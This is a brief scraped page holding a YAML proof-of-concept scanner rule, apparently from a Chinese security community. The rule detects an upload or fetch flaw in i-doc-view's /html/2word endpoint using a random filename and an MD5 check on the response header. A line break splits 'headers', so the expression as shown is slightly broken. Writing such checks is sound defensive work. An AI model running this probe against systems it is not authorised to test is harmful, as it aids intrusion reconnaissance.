 11/22/23
View context
name: poc-yaml-i-doc-view-2word-upload
level: 3
finger: finger.name.lcontains("i-doc-view")
set:
  filename: randomLowercase(8)
rules:
  - method: GET
    path: /html/2word?url={{filename}}
    expression: |
      response.status == 200 && response.head
ers["filename"].contains(bytes(md5(filename)))
detail:
奇安信攻防社区